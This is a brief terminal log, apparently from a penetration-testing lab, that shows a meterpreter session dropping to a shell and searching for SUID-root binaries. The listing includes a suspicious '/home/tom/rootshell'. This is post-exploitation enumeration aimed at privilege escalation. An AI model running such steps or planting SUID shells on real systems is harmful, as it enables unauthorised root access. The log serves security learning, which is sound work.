 meterpreter > shell
Process 1113 created.
Channel 1 created.
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/chsh
/usr/bin/bwrap
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/ntfs-3g
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/home/tom/rootshell